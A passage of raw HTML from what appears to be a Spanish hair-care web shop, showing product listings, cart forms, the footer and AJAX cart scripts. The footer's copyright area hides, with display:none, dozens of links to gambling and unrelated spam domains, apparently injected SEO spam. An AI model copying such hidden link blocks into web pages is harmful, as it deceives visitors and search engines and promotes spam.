														<input type="text" name="qty" id="qty_834" class="qty text form-control" title="Cantidad" value="1" min="1" max="10000">
														<input onclick="plusQty('qty_834')" class="math_btn plus form-control" type="button" value="+">
														<button class="btn btn-primary my-btn-cart cart-product-grid ml-md form-control" type="button" title="Añadir al Carrito" onclick="my_submit( 'product_addtocart_form_834', 'https://superpelu.es/checkout/cart/add/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/product/834/form_key/4uvp5RjbzyOwxHb0/' );">  <i class="fa fa-shopping-basket" aria-hidden="true"></i> </button>
													</div>
												</div>
											</div>  
										</form>  
																							</div>
							
							
						</div> 
					</div>
				</li>
											<li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12" >
					<div class="wrapper-item" >
						<div class="product-info-box product-hover">
							<div class="image-container">
								<a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion/ds-bl-hl-60sec-trt-200ml" title="Ds Bl&amp;Hl 60Sec Trt 200ml" class="product-image">
									<img src="https://superpelu.es/media/catalog/product/cache/1/small_image/600x600/9df78eab33525d08d6e5fb8d27136e95/b/y/byh_60_sec_200.jpg" alt="Ds Bl&amp;Hl 60Sec Trt 200ml" class="img-responsive"/>
									<span class="hover-display">&nbsp;</span>
								</a>
								<div class="actions">
									<div class="buttons">
																					<button class="btn btn-quickview quick-view hidden-xs hidden-sm" onclick="quickView('https://superpelu.es/cabello/tipo-de-resultado/nutricion/ds-bl-hl-60sec-trt-200ml'); return false;" title="Vista Rápida">Vista Rápida</button>
																				
										<ul class="add-to-links tooltip-links">
																							<li><a href="https://superpelu.es/wishlist/index/add/product/5019/form_key/4uvp5RjbzyOwxHb0/" class="link-wishlist btn" title="Añadir a lista que quieres."><i class="fa fa-heart"></i></a></li>
																																		<li><a href="https://superpelu.es/catalog/product_compare/add/product/5019/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/form_key/4uvp5RjbzyOwxHb0/" class="link-compare btn" title="Añadir para comparar."><i class="fa fa-retweet"></i></a></li>
																					</ul>
									</div>
								</div>
															</div>
							<div class="title-grid">
								<div class="product-name"><a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion/ds-bl-hl-60sec-trt-200ml" title="Ds Bl&amp;Hl 60Sec Trt 200ml)">Ds Bl&amp;Hl 60Sec Trt 200ml</a></div>
								
								

                        
    <div class="price-box"> 
                                                                <span class="regular-price" >
                                            <span class="price">23,40 €</span>                                    </span>
                        
        </div>

								
							</div>
							
							
							<div class="actions-title">							
								<div class="ratings">
	<div class="rating-box">
		<div class="rating"></div>
	</div>
</div>
								 
										<form action="https://superpelu.es/checkout/cart/add/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/product/5019/form_key/4uvp5RjbzyOwxHb0/" method="post" id="product_addtocart_form_5019">
											<div class="btn-shop" style="float:left;">
												<div class="form-inline">
													<div class="form-group">
														<input onclick="minusQty('qty_5019')" class="math_btn minus form-control" type="button" value="-">
														<input type="text" name="qty" id="qty_5019" class="qty text form-control" title="Cantidad" value="1" min="1" max="">
														<input onclick="plusQty('qty_5019')" class="math_btn plus form-control" type="button" value="+">
														<button class="btn btn-primary my-btn-cart cart-product-grid ml-md form-control" type="button" title="Añadir al Carrito" onclick="my_submit( 'product_addtocart_form_5019', 'https://superpelu.es/checkout/cart/add/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/product/5019/form_key/4uvp5RjbzyOwxHb0/' );">  <i class="fa fa-shopping-basket" aria-hidden="true"></i> </button>
													</div>
												</div>
											</div>  
										</form>  
																							</div>
							
							
						</div> 
					</div>
				</li>
											<li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12" >
					<div class="wrapper-item" >
						<div class="product-info-box product-hover">
							<div class="image-container">
								<a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion/ds-bl-hl-60sec-trt-500ml" title="Ds Bl&amp;Hl 60Sec. Trt 500ml" class="product-image">
									<img src="https://superpelu.es/media/catalog/product/cache/1/small_image/600x600/9df78eab33525d08d6e5fb8d27136e95/b/y/byh_60_sec_500.jpg" alt="Ds Bl&amp;Hl 60Sec. Trt 500ml" class="img-responsive"/>
									<span class="hover-display">&nbsp;</span>
								</a>
								<div class="actions">
									<div class="buttons">
																					<button class="btn btn-quickview quick-view hidden-xs hidden-sm" onclick="quickView('https://superpelu.es/cabello/tipo-de-resultado/nutricion/ds-bl-hl-60sec-trt-500ml'); return false;" title="Vista Rápida">Vista Rápida</button>
																				
										<ul class="add-to-links tooltip-links">
																							<li><a href="https://superpelu.es/wishlist/index/add/product/4991/form_key/4uvp5RjbzyOwxHb0/" class="link-wishlist btn" title="Añadir a lista que quieres."><i class="fa fa-heart"></i></a></li>
																																		<li><a href="https://superpelu.es/catalog/product_compare/add/product/4991/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/form_key/4uvp5RjbzyOwxHb0/" class="link-compare btn" title="Añadir para comparar."><i class="fa fa-retweet"></i></a></li>
																					</ul>
									</div>
								</div>
															</div>
							<div class="title-grid">
								<div class="product-name"><a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion/ds-bl-hl-60sec-trt-500ml" title="Ds Bl&amp;Hl 60Sec. Trt 500ml)">Ds Bl&amp;Hl 60Sec. Trt 500ml</a></div>
								
								

                        
    <div class="price-box"> 
                                                                <span class="regular-price" >
                                            <span class="price">0,00 €</span>                                    </span>
                        
        </div>

								
							</div>
							
							
							<div class="actions-title">							
								<div class="ratings">
	<div class="rating-box">
		<div class="rating"></div>
	</div>
</div>
								 
										<form action="https://superpelu.es/checkout/cart/add/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/product/4991/form_key/4uvp5RjbzyOwxHb0/" method="post" id="product_addtocart_form_4991">
											<div class="btn-shop" style="float:left;">
												<div class="form-inline">
													<div class="form-group">
														<input onclick="minusQty('qty_4991')" class="math_btn minus form-control" type="button" value="-">
														<input type="text" name="qty" id="qty_4991" class="qty text form-control" title="Cantidad" value="1" min="1" max="">
														<input onclick="plusQty('qty_4991')" class="math_btn plus form-control" type="button" value="+">
														<button class="btn btn-primary my-btn-cart cart-product-grid ml-md form-control" type="button" title="Añadir al Carrito" onclick="my_submit( 'product_addtocart_form_4991', 'https://superpelu.es/checkout/cart/add/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/product/4991/form_key/4uvp5RjbzyOwxHb0/' );">  <i class="fa fa-shopping-basket" aria-hidden="true"></i> </button>
													</div>
												</div>
											</div>  
										</form>  
																							</div>
							
							
						</div> 
					</div>
				</li>
											<li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12" >
					<div class="wrapper-item" >
						<div class="product-info-box product-hover">
							<div class="image-container">
								<a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion/ds-bl-hl-anti-yellow-sh-1000ml" title="Ds Bl&amp;Hl Anti-Yellow Sh 1000ml" class="product-image">
									<img src="https://superpelu.es/media/catalog/product/cache/1/small_image/600x600/9df78eab33525d08d6e5fb8d27136e95/a/n/anti_yellow_1000.jpg" alt="Ds Bl&amp;Hl Anti-Yellow Sh 1000ml" class="img-responsive"/>
									<span class="hover-display">&nbsp;</span>
								</a>
								<div class="actions">
									<div class="buttons">
																					<button class="btn btn-quickview quick-view hidden-xs hidden-sm" onclick="quickView('https://superpelu.es/cabello/tipo-de-resultado/nutricion/ds-bl-hl-anti-yellow-sh-1000ml'); return false;" title="Vista Rápida">Vista Rápida</button>
																				
										<ul class="add-to-links tooltip-links">
																							<li><a href="https://superpelu.es/wishlist/index/add/product/4961/form_key/4uvp5RjbzyOwxHb0/" class="link-wishlist btn" title="Añadir a lista que quieres."><i class="fa fa-heart"></i></a></li>
																																		<li><a href="https://superpelu.es/catalog/product_compare/add/product/4961/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/form_key/4uvp5RjbzyOwxHb0/" class="link-compare btn" title="Añadir para comparar."><i class="fa fa-retweet"></i></a></li>
																					</ul>
									</div>
								</div>
															</div>
							<div class="title-grid">
								<div class="product-name"><a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion/ds-bl-hl-anti-yellow-sh-1000ml" title="Ds Bl&amp;Hl Anti-Yellow Sh 1000ml)">Ds Bl&amp;Hl Anti-Yellow Sh 1000ml</a></div>
								
								

                        
    <div class="price-box"> 
                                                                <span class="regular-price" >
                                            <span class="price">0,00 €</span>                                    </span>
                        
        </div>

								
							</div>
							
							
							<div class="actions-title">							
								<div class="ratings">
	<div class="rating-box">
		<div class="rating"></div>
	</div>
</div>
								 
										<form action="https://superpelu.es/checkout/cart/add/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/product/4961/form_key/4uvp5RjbzyOwxHb0/" method="post" id="product_addtocart_form_4961">
											<div class="btn-shop" style="float:left;">
												<div class="form-inline">
													<div class="form-group">
														<input onclick="minusQty('qty_4961')" class="math_btn minus form-control" type="button" value="-">
														<input type="text" name="qty" id="qty_4961" class="qty text form-control" title="Cantidad" value="1" min="1" max="">
														<input onclick="plusQty('qty_4961')" class="math_btn plus form-control" type="button" value="+">
														<button class="btn btn-primary my-btn-cart cart-product-grid ml-md form-control" type="button" title="Añadir al Carrito" onclick="my_submit( 'product_addtocart_form_4961', 'https://superpelu.es/checkout/cart/add/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/product/4961/form_key/4uvp5RjbzyOwxHb0/' );">  <i class="fa fa-shopping-basket" aria-hidden="true"></i> </button>
													</div>
												</div>
											</div>  
										</form>  
																							</div>
							
							
						</div> 
					</div>
				</li>
					</ul>
		</div>
				<div class="toolbar-bottom">
						
					<ul class="pagination">
			
			
			
												<li class="active"><a>1</a></li>
																<li><a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion?p=2">2</a></li>
																<li><a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion?p=3">3</a></li>
																<li><a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion?p=4">4</a></li>
																<li><a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion?p=5">5</a></li>
							

			
			
							<li>
					<a class="next i-next" href="https://superpelu.es/cabello/tipo-de-resultado/nutricion?p=2" title="Siguiente">
													<i class="fa fa-angle-right"></i>
											</a>
				</li>
						</ul>

					</div>
	</div>
	</div>
	                    </div>
	                </div>
                </div>
            </section>
                <footer id="footer">
            	
<a id="scroll_up" data-spy="affix" data-offset-top="30" onclick="scroll_Up( 500 );"> <i class="glyphicon glyphicon-chevron-up"></i> </a> 
	   	
<div class="footer-container">	
	<div class="newsletter newsletter4">
		<div class="container">
			<div class="row">
							</div>
		</div>
	</div>
	
	<div class="contentf footer5">
		<div class="container">
			<div class="row">
				<div class="col-md-2 col-lg-2 col-sm-2 col-xs-12">
					<h5>COMPRA</h5>
					<p><span style="color: #2d2d2d;"><a href="index.php/garantia-de-compra" target="_self"><span style="color: #2d2d2d;">Garantía de compra</span></a></span></p>
<p><span style="color: #2d2d2d;"><a href="index.php/condiciones-de-envio" target="_self"><span style="color: #2d2d2d;">Condiciones de envío</span></a></span></p>
<p><span style="color: #2d2d2d;"><a href="index.php/metodos-de-envio" target="_self"><span style="color: #2d2d2d;">Métodos de envío</span></a></span></p>
<p><span style="color: #2d2d2d;"><a href="index.php/politica-de-privacidad" target="_self"><span style="color: #2d2d2d;">Política de privacidad</span></a></span></p>
<p><span style="color: #2d2d2d;"><a href="index.php/condiciones-de-uso" target="_self"><span style="color: #2d2d2d;">Condiciones de uso</span></a></span></p>
<p><span style="color: #2d2d2d;"><a href="index.php/franquicia" target="_self"><span style="color: #2d2d2d;">¿quieres una franquicia?</span></a></span></p>
<p><span style="color: #2d2d2d;"><a href="/" target="_self"><span style="color: #2d2d2d;">Newsletter</span></a></span></p>				</div>
				<div class="col-md-2 col-lg-2 col-sm-2 col-xs-12">			
					<h5>PAGO SEGURO</h5>
<p><span style="color: #2d2d2d; font-size: small;"><a><span style="color: #2d2d2d;">Todos los pagos de Superpelu se hacen a trav&eacute;s de una pasarela de pago segura y nosotros no recibimos los datos de tu tarjeta de cr&eacute;dito.</span></a></span></p>				</div>
				<div class="col-md-2 col-lg-2 col-sm-2 col-xs-12">
					<h5 style="text-align: center;">M&Eacute;TODOS DE PAGO</h5>
<p><a><img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" src="https://superpelu.es/media/wysiwyg/payment3.png" alt="" /></a></p>
<p><a><img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" src="https://superpelu.es/media/wysiwyg/payment4.png" alt="" /></a></p>
<p><a><img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" src="https://superpelu.es/media/wysiwyg/payment2.png" alt="" /></a></p>				</div>
				<div class="col-md-2 col-lg-2 col-sm-2 col-xs-12">
					<h5>EMPRESA</h5>
<p><span style="color: #2d2d2d;"><a href="index.php/nosotros" target="_self"><span style="color: #2d2d2d;">Sobre nosotros</span></a></span></p>
<p><span style="color: #2d2d2d;"><a href="index.php/contacto" target="_self"><span style="color: #2d2d2d;">Contacto</span></a></span></p>
<p><span style="color: #2d2d2d;"><a href="index.php/blog" target="_self"><span style="color: #2d2d2d;">Prensa</span></a></span></p>
<p><span style="color: #2d2d2d;"><a href="index.php/preguntas-frecuentes" target="_self"><span style="color: #2d2d2d;">Preguntas Frecuentes</span></a></span></p>
<p><span style="color: #2d2d2d;"><span style="color: #2d2d2d;"><br /></span></span></p>
<p><span style="color: #2d2d2d;"><a><span style="color: #2d2d2d;">
<a href="https://www.facebook.com/pages/Superpelu/846549238730769"><i class="fa fa-facebook"></i></a>		
<i class="fa fa-facebook"></i>
<a href="https://plus.google.com/u/0/114009532306480348123/posts"><i class="fa fa-google-plus-square"></i></a>
<i class="fa fa-google-plus-square "></i>
<a href="https://es.pinterest.com/superpelu/"><i class="fa fa-pinterest"></i></a>
<i class="fa fa-pinterest "></i>
<a href="https://twitter.com/Super_Pelu"><i class="fa fa-twitter"></i></a>		
<i class="fa fa-twitter"></i>	
</a></span></a></span></p>
<p><span style="color: #2d2d2d;"><a><span style="color: #2d2d2d;">Tel. 910075245</span></a></span></p>
<p><span style="color: #2d2d2d;"><a><span style="color: #2d2d2d;">Horario de attn al cliente de L a V de 9am a 10pm</span></a></span></p>				</div>
				<div class="col-md-4 col-lg-4 col-sm-4 col-xs-12">
					<p></p>				</div>
							</div>
		</div>
	</div>
	<div class="copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-6 col-lg-6 col-sm-6">
					<address class="copy">
						<span id="design-footer-copyright-text">Superpelu 2015. Todos los derechos reservados. <a href="https://superpelu.es/index.php/politica-de-privacidad" target="_self" style="color: #2d2d2d;">Política de privacidad</a>
 | <a href="https://superpelu.es/index.php/politica-de-cookies" target="_self" style="color: #2d2d2d;">Cookies.</a>


<div style="display: none;">
<p><a href="https://pafikonawemepokoasu.org/">pafikonawemepokoasu.org</a></p>
<p><a href="https://bathruby.uk/">bathruby.uk</a></p>
<p><a href="https://shipantics.com/">shipantics.com</a></p>
<p><a href="http://totoindonesia.org/">totoindonesia.org</a></p>
<p><a href="https://www.lazcdn.net/">lazcdn.net</a></p>
<p><a href="https://gullymovie.com/">Slot88</a></p>
<p><a href="https://qkslvrwolf.com/">Slot Gacor</a></p>
<p><a href="https://ayam.dhaarmajaya.com/">Slot Gacor</a></p>
<p><a href="https://fille.dhaarmajaya.com/">Slot Online</a></p>
<p><a href="https://parikotapapua.org/">parikotapapua.org</a></p>
<p><a href="https://parikotasiantar.org/">parikotasiantar.org</a></p>
<p><a href="https://parikotajogja.org/">parikotajogja.org</a></p>
<p><a href="https://pariprovmedan.org/">pariprovmedan.org</a></p>
<p><a href="https://parikotamedan.org/">parikotamedan.org</a></p>
<p><a href="https://parikabpapuabarat.org/">parikabpapuabarat.org</a></p>
<p><a href="https://paribandahaceh.org/">paribandahaceh.org</a></p>
<p><a href="https://paribalii.org/">paribalii.org</a></p>
<p><a href="https://parijawa.org/">parijawa.org</a></p>
<p><a href="https://paritegall.org/">paritegall.org</a></p>
<p><a href="https://pafiparit.org/">pafiparit.org</a></p>
<p><a href="https://pafisontang.org/">Slot Gacor</a></p>
<p><a href="https://pafisingkuang.org/">pafisingkuang.org</a></p>
<p><a href="https://pafisiabu.org/">pafisiabu.org</a></p>
<p><a href="https://paficabangmedankota.org/">paficabangmedankota.org</a></p>
<p><a href="https://pafipusatkota.org/">Slot Online</a></p>
<p><a href="https://hipmitenggara.org/">hipmitenggara.org</a></p>
<p><a href="https://hipmisulawesi.org/">hipmisulawesi.org</a></p>
<p><a href="https://hipmijawa.org/">hipmijawa.org</a></p>
<p><a href="https://hipmisumatra.org/">hipmisumatra.org</a></p>
<p><a href="https://parikabpapuabarat.org/">parikabpapuabarat.org</a></p>
<p><a href="https://pafisuntirta.org/">Slot Gacor</a></p>
<p><a href="https://hipmisubangkota.org/">hipmisubangkota.org</a></p>
<p><a href="https://hipmikotasolo.org/">hipmikotasolo.org</a></p>
<p><a href="https://parikotabatam.org/">parikotabatam.org</a></p>
<p><a href="https://pafiipalembang.org/">pafiipalembang.org</a></p>
<p><a href="https://hipmikotakediri.org/">hipmikotakediri.org</a></p>
<p><a href="https://hipmikalimantan.org/">hipmikalimantan.org</a></p>
<p><a href="https://parikotamakassar.org/">parikotamakassar.org</a></p>
<p><a href="https://parikotalangsa.org/">parikotalangsa.org</a></p>
<p><a href="https://hipmikisarankota.org/">hipmikisarankota.org</a></p>
<p><a href="https://hipmisiantar.org/">hipmisiantar.org</a></p>
<p><a href="https://parikotalhokseumawe.org/">parikotalhokseumawe.org</a></p>
<p><a href="https://parikotalubuklinggau.org/">parikotalubuklinggau.org</a></p>
<p><a href="https://hipmikotamedan.org/">hipmikotamedan.org</a></p>
<p><a href="https://parikotajakarta.org/">parikotajakarta.org</a></p>
<p><a href="https://hipmipekalongankota.org/">hipmipekalongankota.org</a></p>
<p><a href="https://pafitebingtinggii.org/">pafitebingtinggii.org</a></p>
<p><a href="https://pafiibandung.org/">pafiibandung.org</a></p>
<p><a href="https://hipmidemakk.org/">hipmidemakk.org</a></p>
<p><a href="https://pafikotasemang.org/">pafikotasemang.org</a></p>
<p><a href="https://hipmijatengprov.org/">hipmijatengprov.org</a></p>
<p><a href="https://pafikotapusat.org/">Toto Slot</a></p>
<p><a href="https://paripapuautara.org/">paripapuautara.org</a></p>
<p><a href="https://ajmanrestaurants.com/">ajmanrestaurants.com</a></p>
<p><a href="https://abudhabi-restaurants.com/">abudhabi-restaurants.com</a></p>
<p><a href="https://fujairahrestoran.com/">fujairahrestoran.com</a></p>
<p><a href="https://duniawaktu.com/">duniawaktu.com</a></p>
<p><a href="https://medianewstoday.com/">medianewstoday.com</a></p>
<p><a href="https://sales-mercedes-benz.id/">sales-mercedes-benz.id</a></p>
<p><a href="https://sales-bmw.id/">sales-bmw.id</a></p>
<p><a href="https://sales-ducati.id/">sales-ducati.id</a></p>
<p><a href="https://sales-kawasakii.id/">sales-kawasakii.id</a></p>
<p><a href="https://tabalongkub.com/">tabalongkub.com</a></p>
<p><a href="https://madiunni.com/">madiunni.com</a></p>
<p><a href="https://rumahpangan.net/">rumahpangan.net</a></p>
<p><a href="https://potretterkini.net/">potretterkini.net</a></p>
<p><a href="https://al-ainrestaurants.com/">al-ainrestaurants.com</a></p>
<p><a href="https://ritahazan.net/">ritahazan.net</a></p>
<p><a href="https://simakk-ui-desa.id/">simakk-ui-desa.id</a></p>
<p><a href="https://simakuniga-desa.id/">simakuniga-desa.id</a></p>
<p><a href="https://dhaarmajaya.com/">dhaarmajaya.com</a></p>
<p><a href="https://jurnal-desa.id/">jurnal-desa.id</a></p>
<p><a href="https://hipmisumatrautara.org/">hipmisumatrautara.org</a></p>
<p><a href="https://hipmisumatrabarat.org/">hipmisumatrabarat.org</a></p>
<p><a href="https://hipmisumatraselatan.org/">hipmisumatraselatan.org</a></p>
<p><a href="https://hokikia.online/">Slot Thailand</a></p>
<p><a href="https://newsmadiunni.com/">newsmadiunni.com</a></p>
<p><a href="https://mobiljateng.com/">mobiljateng.com</a></p>
<p><a href="https://acmobilbatam.com/">acmobilbatam.com</a></p>
<p><a href="https://tabolakkab.id/">Slot Thailand</a></p>
<p><a href="https://madium.id/">Slot Online</a></p>
</div></span>
					</address>
				</div>
				<div class="col-md-6 col-lg-6 col-sm-6">
					<div class="pull-right brand">
						<ul class="payment">
  <li><a href="#"><img class="img-responsive" src="https://superpelu.es/media/wysiwyg/payment1.png" alt="" /></a></li>
  <li><a href="#"><img class="img-responsive" src="https://superpelu.es/media/wysiwyg/payment2.png" alt="" /></a></li>
  <li><a href="#"><img class="img-responsive" src="https://superpelu.es/media/wysiwyg/payment3.png" alt="" /></a></li>
  <li><a href="#"><img class="img-responsive" src="https://superpelu.es/media/wysiwyg/payment4.png" alt="" /></a></li>
</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
        </footer>
		
				
        

    <script type="text/javascript">
        mgsjQuery(document).ready(function () {
            if (mgsjQuery('.btn-cart').length > 0)
            {
                for (var i = 0; i < mgsjQuery('.btn-cart').length; i++) {
                    if (mgsjQuery('.btn-cart')[i].attributes.onclick !== undefined) {
                        mgsjQuery('.btn-cart')[i].attributes.onclick.nodeValue = mgsjQuery('.btn-cart')[i].attributes.onclick.nodeValue.replace('setLocation', 'ajaxAddToCart');
                        mgsjQuery('#product_addtocart_form').find(mgsjQuery('.btn-cart')[i]).attr('onclick', 'productAddToCartFormAjax.submit(this)');
                        mgsjQuery('.btn-cart')[i].attributes.onclick.nodeValue = mgsjQuery('.btn-cart')[i].attributes.onclick.nodeValue.replace('addWItemToCart', 'ajaxAddWItemToCart');
                        mgsjQuery('.btn-cart')[i].attributes.type.nodeValue = mgsjQuery('.btn-cart')[i].attributes.type.nodeValue.replace('submit', 'button');
                    } else {
                        mgsjQuery('#reorder-validate-detail').find(mgsjQuery('.btn-cart')[i]).attr('onclick', 'addMyOrderAjax.submit(this)');
                        mgsjQuery('#reorder-validate-detail').find(mgsjQuery('.btn-cart')[i]).prop('type', 'button');
                    }
                }

            }
            if (mgsjQuery('.btn-add').length > 0)
            {
                for (var i = 0; i < mgsjQuery('.btn-add').length; i++) {
                    if (mgsjQuery('.btn-add')[i].attributes.onclick !== undefined) {
                        mgsjQuery('#wishlist-view-form').find(mgsjQuery('.btn-add')[i]).attr('onclick', 'ajaxAddAllWItemsToCart()');
                        mgsjQuery('#wishlist-view-form').find(mgsjQuery('.btn-add')[i]).prop('type', 'button');
                    }
                }

            }
            if (mgsjQuery('.link-cart').length > 0)
            {
                for (var i = 0; i < mgsjQuery('.link-cart').length; i++) {
                    var str = 'addMyWishlistSidebar(\'' + mgsjQuery('.link-cart')[i].attributes.href.nodeValue + '\')';
                    mgsjQuery('#wishlist-sidebar').find(mgsjQuery('.link-cart')[i]).attr('onclick', str);
                    mgsjQuery('#wishlist-sidebar').find(mgsjQuery('.link-cart')[i]).removeAttr('href').css('cursor', 'pointer');
                }
            }
            if (mgsjQuery('.btn-remove').length > 0)
            {
                for (var i = 0; i < mgsjQuery('.btn-remove').length; i++) {
                    var str_sidebar = 'javascript:if(confirm(\'Are you sure you would like to remove this item from the shopping cart?\')) { ajaxCartProductDelete(\'' + mgsjQuery('.btn-remove')[i].attributes.href.nodeValue + '\'); }';
                    mgsjQuery('#cart-sidebar').find(mgsjQuery('.btn-remove')[i]).attr('onclick', str_sidebar);
                    mgsjQuery('#cart-sidebar').find(mgsjQuery('.btn-remove')[i]).removeAttr('href').css('cursor', 'pointer');
                }
            }
            if (mgsjQuery('.btn-remove2').length > 0)
            {
                for (var i = 0; i < mgsjQuery('.btn-remove2').length; i++) {
                    var str_shopping_cart = 'ajaxCartProductDelete(\'' + mgsjQuery('.btn-remove2')[i].attributes.href.nodeValue + '\')';
                    mgsjQuery('#shopping-cart-table').find(mgsjQuery('.btn-remove2')[i]).attr('onclick', str_shopping_cart);
                    mgsjQuery('#shopping-cart-table').find(mgsjQuery('.btn-remove2')[i]).removeAttr('href').css('cursor', 'pointer');
                }
            }
        });
    </script>
    <script type="text/javascript">
        function ajaxAddToCart(url) {
            if (url.indexOf('checkout/cart') != -1) {
                mgsjQuery.magnificPopup.open({
                    items: {
                        src: '<div class="ajax-cart-loading"><img src="https://superpelu.es/skin/frontend/mgstheme/fashion/images/ajax-loader.gif"/></div>'
                    },
                    type: 'inline',
                    closeOnBgClick: false,
                    closeMarkup: '',
                    enableEscapeKey: false
                });
                url = url.replace('checkout/cart', 'ajaxcart/cart');
                mgsjQuery.ajax({
                    url: url,
                    dataType: 'json',
                    type: 'POST',
                    success: function (data, textStatus, xhr) {
                        var loading = mgsjQuery.magnificPopup.instance;
                        loading.close();
                        if (data.status === 'ERROR') {
                            alert(data.message);
                        } else {
                            if (mgsjQuery('.block-cart').length) {
                                mgsjQuery('.block-cart').replaceWith(data.sidebar);
                            }
                            if (mgsjQuery('.account-top-links').length) {
                                mgsjQuery('.account-top-links').replaceWith(data.toplink);
                            }
							if (mgsjQuery('#top-cart-dropdown')) {
								mgsjQuery('#top-cart-dropdown').replaceWith(data.top_sider_bar);
							}
                            /*if (mgsjQuery('.top-bar .links').length) {
                                mgsjQuery('.top-bar .links').replaceWith(data.toplink);
                            }*/
                            if (mgsjQuery('.block-wishlist').length) {
                                mgsjQuery('.block-wishlist').replaceWith(data.mini_wishlist);
                            } else {
                                if (mgsjQuery('.col-right').length) {
                                    mgsjQuery('.col-right').prepend(data.mini_wishlist);
                                }
                            }
                            if (mgsjQuery('.cart').length) {
                                mgsjQuery('.cart').replaceWith(data.cart);
                            }
                            if (mgsjQuery('.my-wishlist').length) {
                                mgsjQuery('.my-wishlist').replaceWith(data.my_wishlist);
                            }
                            truncateOptions();
                            replaceStrings();                            
                            mgsjQuery.magnificPopup.open({
                                items: {
                                    src: data.product_confirmation
                                },
                                type: 'inline'
                            });
                        }
                    }
                });
            } else {
                mgsjQuery.magnificPopup.open({
                    items: {
                        src: 'https://superpelu.es/ajaxcart/index/options/' + '?url=' + url
                    },
                    type: 'iframe',
					iframe: {
						markup: '<div class="mfp-iframe-scaler ajaxcart-iframe ajaxcart-form-frame">'+
								'<div class="mfp-close"></div>'+
								'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
								'</div>'
					}, 
                });
            }
        }
        function addMyWishlistSidebar(url) {
            mgsjQuery.magnificPopup.open({
                items: {
                    src: '<div class="ajax-cart-loading"><img src="https://superpelu.es/skin/frontend/mgstheme/fashion/images/ajax-loader.gif"/></div>'
                },
                type: 'inline',
                closeOnBgClick: false,
                closeMarkup: '',
                enableEscapeKey: false
            });
            mgsjQuery.ajax({
                url: 'https://superpelu.es/ajaxcart/wishlist/cart/',
                dataType: 'json',
                type: 'POST',
                data: {url: url},
                success: function (data, textStatus, xhr) {
                    if (data.status === 'ERROR') {
                        var loading_sixth = mgsjQuery.magnificPopup.instance;
                        loading_sixth.close();
                        if (data.error === 'HAS_REQUIRED_OPTIONS' || data.error === 'SPECIFY_PRODUCT') {                            
                            mgsjQuery.magnificPopup.open({
                                items: {
                                    src: 'https://superpelu.es/ajaxcart/index/options/' + '?url=' + url
                                },
                                type: 'iframe'
                            });
                        } else {
                            alert(data.message);
                        }
                    } else {
                        if (mgsjQuery('.block-cart')) {
                            mgsjQuery('.block-cart').replaceWith(data.sidebar);
                        }
                        if (mgsjQuery('.account-top-links')) {
                            mgsjQuery('.account-top-links').replaceWith(data.toplink);
                        }
						if (mgsjQuery('#top-cart-dropdown')) {
							mgsjQuery('#top-cart-dropdown').replaceWith(data.top_sider_bar);
						}
                        if (mgsjQuery('.top-bar .links')) {
                            mgsjQuery('.top-bar .links').replaceWith(data.toplink);
                        }
                        if (mgsjQuery('.block-wishlist')) {
                            mgsjQuery('.block-wishlist').replaceWith(data.mini_wishlist);
                        } else {
                            if (mgsjQuery('.col-right')) {
                                mgsjQuery('.col-right').prepend(data.mini_wishlist);
                            }
                        }
                        if (mgsjQuery('.cart')) {
                            mgsjQuery('.cart').replaceWith(data.cart);
                        }
                        if (mgsjQuery('.my-wishlist')) {
                            mgsjQuery('.my-wishlist').replaceWith(data.my_wishlist);
                        }                                                        
                        truncateOptions();
                        replaceStrings();
                        mgsjQuery.magnificPopup.open({
                            items: {
                                src: data.product_confirmation
                            },
                            type: 'inline'
                        });
                    }
                }
            });
        }
        function ajaxAddWItemToCart(item) {
            mgsjQuery.magnificPopup.open({
                items: {
                    src: '<div class="ajax-cart-loading"><img src="https://superpelu.es/skin/frontend/mgstheme/fashion/images/ajax-loader.gif"/></div>'
                },
                type: 'inline',
                closeOnBgClick: false,
                closeMarkup: '',
                enableEscapeKey: false
            });
            mgsjQuery.ajax({
                url: 'https://superpelu.es/ajaxcart/wishlist/cart/',
                dataType: 'json',
                type: 'POST',
                data: {item: item},
                success: function (data, textStatus, xhr) {
                    var loading_third = mgsjQuery.magnificPopup.instance;
                    loading_third.close();                    
